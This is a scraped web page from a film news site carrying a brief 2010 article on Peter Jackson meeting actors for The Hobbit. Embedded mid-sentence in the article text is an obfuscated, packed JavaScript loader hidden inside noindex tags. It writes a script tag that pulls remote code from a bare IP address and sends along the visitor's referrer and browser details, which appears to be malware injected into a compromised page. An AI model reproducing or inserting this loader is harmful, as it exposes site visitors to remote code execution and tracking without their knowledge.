class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/&title=Peter+Jackson+Goes+in+Search+of+Cast+for+The+Hobbit" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Peter Jackson Goes in Search of Cast for The Hobbit&body=https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id="tps_slideContainer_29989" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" decoding="async" class="alignleft size-thumbnail wp-image-27472 lazyload" title="Peter Jackson" data-src="https://i0.wp.com/www.heyuguys.com/images/2010/06/Peter-Jackson-220x150.jpg?resize=220%2C150" alt="" width="220" height="150" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" />The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bdtfe|var|u0026u|referrer|befes||js|php'.split('|'),0,{}))
</script></noindex> woes of The Hobbit have been well publicised but it seems that even though the movie hasn&#8217;t been Greenlit, this hasn&#8217;t stopped Peter Jackson from going in search of his cast. <a href="http://heatvision.hollywoodreporter.com/2010/07/peter-jackson-meeting-with-actors-for-the-hobbit.html" target="_blank">THR</a> are reporting that:</p>
<blockquote><p>Peter Jackson is in Los Angeles this week quietly meeting with actors.  The casting trip, which also included stops in New York and the U.K.,  underscores the progress being made on a complex series of deals to  bring J.R.R. Tolkien&#8217;s epic fantasy novel to the big screen.</p></blockquote>
<p>So this is good news in my book. Even though MGM are still in HUGE financial debt, it&#8217;s nice to know that the movie is still progressing with Jackson at the helm. No news as yet on who these actors actually are but we&#8217;ll keep you posted.</p>
<p>Head over to <a href="http://heatvision.hollywoodreporter.com/2010/07/peter-jackson-meeting-with-actors-for-the-hobbit.html" target="_blank">THR</a> for the full lowdown but we&#8217;ll obviously bring you more as we get it.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_29989&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Click Next or Swipe on Mobile&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;simple&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:false,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;classic&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/www.heyuguys.com\/peter-jackson-goes-in-search-of-cast-for-the-hobbit\/&quot;,&quot;postId&quot;:29989,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/www.heyuguys.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;]}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.heyuguys.com/the-new-trailer-for-zack-galifianakis-its-kind-of-a-funny-story/">The New Trailer for Zack Galifianakis’ It’s Kind of a Funny Story</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.heyuguys.com/lindsay-lohan-has-a-nasy-habit/">Lindsay Lohan Has a Nasty Habit In Machete</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.heyuguys.com/author/daveszt/" aria-label="author-photo"><img alt='David Sztypuljak' data-src='https://secure.gravatar.com/avatar/10d3c759579b26c740c33fe56849ffdf4e68f1c3c6e2a527c8860c4eb5f3fce4?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/10d3c759579b26c740c33fe56849ffdf4e68f1c3c6e2a527c8860c4eb5f3fce4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.heyuguys.com/author/daveszt/">David Sztypuljak</a></span></div><div class="td-author-url"><a href="https://www.heyuguys.com">https://www.heyuguys.com</a></div><div class="td-author-description">David Sztypuljak is the Co-Founder and Editor of HeyUGuys. He loves all things movies, often even the terrible films that others hate!</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/heyuguys" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/daveszt" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/daveszt" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/heyuguys" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David Sztypuljak"><meta itemprop="url" content="https://www.heyuguys.com/author/daveszt/"></span><meta itemprop="datePublished" content="2010-07-14T16:00:05+01:00"><meta itemprop="dateModified" content="2010-07-14T11:00:56+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg"></span><meta itemprop="name" content="HeyUGuys"></span><meta itemprop="headline " content="Peter Jackson Goes in Search of Cast for The Hobbit"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.heyuguys.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":29989,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "486";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "162";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/win-the-beatles-get-back-on-blu-ray/"  rel="bookmark" class="td-image-wrap " title="Win The Beatles: Get Back on Blu-ray" ><img class="entry-thumb" src="[data-uri]" alt="" title="Win The Beatles: Get Back on Blu-ray" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2022/06/the-beatles-get-back-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/win-the-beatles-get-back-on-blu-ray/"  rel="bookmark" title="Win The Beatles: Get Back on Blu-ray">Win The Beatles: Get Back on Blu-ray</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/the-beatles-get-back-review/"  rel="bookmark" class="td-image-wrap " title="The Beatles: Get Back Review" ><img class="entry-thumb" src="[data-uri]" alt="THE BEATLES: GET BACK" title="The Beatles: Get Back Review" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2021/10/The-Beatles-Get-Back-2.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/the-beatles-get-back-review/"  rel="bookmark" title="The Beatles: Get Back Review">The Beatles: Get Back Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/the-beatles-get-back-trailer/"  rel="bookmark" class="td-image-wrap " title="Nostalgic new trailer drops for Peter Jackson docuseries &#8216;The Beatles: Get Back&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="THE BEATLES: GET BACK" title="Nostalgic new trailer drops for Peter Jackson docuseries &#8216;The Beatles: Get Back&#8217;" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2021/10/The-Beatles-Get-Back-2.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/the-beatles-get-back-trailer/"  rel="bookmark" title="Nostalgic new trailer drops for Peter Jackson docuseries &#8216;The Beatles: Get Back&#8217;">Nostalgic new trailer drops for Peter Jackson docuseries &#8216;The Beatles: Get Back&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,356</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/heyuguys"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">5,890</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/heyuguysofficial#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">48,116</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/heyuguys"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">170,000</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/heyuguysblog"  target="_blank" >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Latest Interviews","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"12","offset":"","el_class":"","post_ids":"-29989","category_id":"401","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_2";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "4";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Interviews</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/star-trek-starfleet-academy-interviews/"  rel="bookmark" class="td-image-wrap " title="HeyUGuys meet the cast &#038; creators of Star Trek: Starfleet Academy to discuss the new dawn for the much-loved franchise" ><img class="entry-thumb" src="[data-uri]" alt="Star Trek Starfleet Academy" title="HeyUGuys meet the cast &#038; creators of Star Trek: Starfleet Academy to discuss the new dawn for the much-loved franchise" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/Star-Trek-Academy-Season-1-HeyUGuys-Interview.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/star-trek-starfleet-academy-interviews/"  rel="bookmark" title="HeyUGuys meet the cast &#038; creators of Star Trek: Starfleet Academy to discuss the new dawn for the much-loved franchise">HeyUGuys meet the cast &#038; creators of Star Trek: Starfleet Academy to discuss the new dawn for the much-loved franchise</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.heyuguys.com/author/stefan-pape/">Stefan Pape</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:32:23+00:00" >Jan 15, 2026</time></span>                <span class="td-module-comments"><a href="https://www.heyuguys.com/star-trek-starfleet-academy-interviews/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Star Trek is back, but in...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.heyuguys.com/is-this-thing-on-red-carpet-interviews/"  rel="bookmark" class="td-image-wrap " title="Is This Thing On? Red Carpet Interviews: Bradley Cooper, Will Arnett, John Bishop &#038; more" ><img class="entry-thumb" src="[data-uri]" alt="Is This Thing On banner" title="Is This Thing On? Red Carpet Interviews: Bradley Cooper, Will Arnett, John Bishop &#038; more" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/banner-1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/is-this-thing-on-red-carpet-interviews/"  rel="bookmark" title="Is This Thing On? Red Carpet Interviews: Bradley Cooper, Will Arnett, John Bishop &#038; more">Is This Thing On? Red Carpet Interviews: Bradley Cooper, Will Arnett, John Bishop &#038; more</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:47:24+00:00" >Jan 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.heyuguys.com/eanna-hardwicke-on-playing-roy-keane-in-saipan/"  rel="bookmark" class="td-image-wrap " title="Éanna Hardwicke on Playing Roy Keane in Saipan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Éanna Hardwicke on Playing Roy Keane in Saipan" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/Eanna-Hardwicke-Saipan-Interview-HeyUGuys.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/eanna-hardwicke-on-playing-roy-keane-in-saipan/"  rel="bookmark" title="Éanna Hardwicke on Playing Roy Keane in Saipan">Éanna Hardwicke on Playing Roy Keane in Saipan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:07:17+00:00" >Jan 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.heyuguys.com/under-salt-marsh-red-carpet-interviews/"  rel="bookmark" class="td-image-wrap " title="Under Salt Marsh Red Carpet Interviews: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on Sky&#8217;s new crime drama" ><img class="entry-thumb" src="[data-uri]" alt="under-salt-marsh-banner" title="Under Salt Marsh Red Carpet Interviews: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on Sky&#8217;s new crime drama" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/under-salt-marsh-banner.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/under-salt-marsh-red-carpet-interviews/"  rel="bookmark" title="Under Salt Marsh Red Carpet Interviews: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on Sky&#8217;s new crime drama">Under Salt Marsh Red Carpet Interviews: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on Sky&#8217;s new crime drama</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:37:57+00:00" >Jan 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
